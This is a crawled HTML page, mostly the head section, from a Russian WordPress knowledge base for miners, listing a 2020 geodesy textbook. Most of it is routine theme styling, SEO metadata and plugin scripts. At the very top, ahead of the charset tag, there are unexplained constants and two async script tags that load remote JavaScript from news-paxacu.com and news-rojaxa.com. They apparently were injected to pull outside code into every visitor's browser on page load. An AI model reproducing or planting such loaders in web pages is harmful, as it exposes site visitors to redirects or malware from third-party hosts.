

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/11/geodeziya-8/
body_size: 18998
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Геодезия | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,734] -->
<meta name="description"  content="Автор: Юнусов А., Год: 2020 Формат: djvu Учебник. Описаны методы и средства составления топографических планов и использование геодезической информации при" />

<meta name="keywords"  content="Геодезия,геодезия" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/11/geodeziya-8/#webpage","url":"http://basemine.ru/11/geodeziya-8/","inLanguage":"ru-RU","name":"\u0413\u0435\u043e\u0434\u0435\u0437\u0438\u044f","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2021-11-19T10:06:35+03:00","dateModified":"2021-11-19T10:06:35+03:00","description":"\u0410\u0432\u0442\u043e\u0440: \u042e\u043d\u0443\u0441\u043e\u0432 \u0410.,\r\n\u0413\u043e\u0434: 2020\r\n\u0424\u043e\u0440\u043c\u0430\u0442: djvu\r\n\u0423\u0447\u0435\u0431\u043d\u0438\u043a. \u041e\u043f\u0438\u0441\u0430\u043d\u044b \u043c\u0435\u0442\u043e\u0434\u044b \u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0442\u043e\u043f\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u043b\u0430\u043d\u043e\u0432 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0433\u0435\u043e\u0434\u0435\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043f\u0440\u0438"},{"@type":"Article","@id":"http://basemine.ru/11/geodeziya-8/#article","isPartOf":{"@id":"http://basemine.ru/11/geodeziya-8/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u0413\u0435\u043e\u0434\u0435\u0437\u0438\u044f","datePublished":"2021-11-19T10:06:35+03:00","dateModified":"2021-11-19T10:06:35+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/11/geodeziya-8/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0413\u0435\u043e\u0434\u0435\u0437\u0438\u044f \u0438 \u043c\u0430\u0440\u043a\u0448\u0435\u0439\u0434\u0435\u0440\u0441\u043a\u043e\u0435 \u0434\u0435\u043b\u043e, \u0433\u0435\u043e\u0434\u0435\u0437\u0438\u044f"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/11/geodeziya-8/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Геодезия&raquo;" href="http://basemine.ru/11/geodeziya-8/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"8086898402","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/6974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=6974' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F11%2Fgeodeziya-8%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F11%2Fgeodeziya-8%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=EB95B848CDEE760E9E79FB4F60904A7C');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
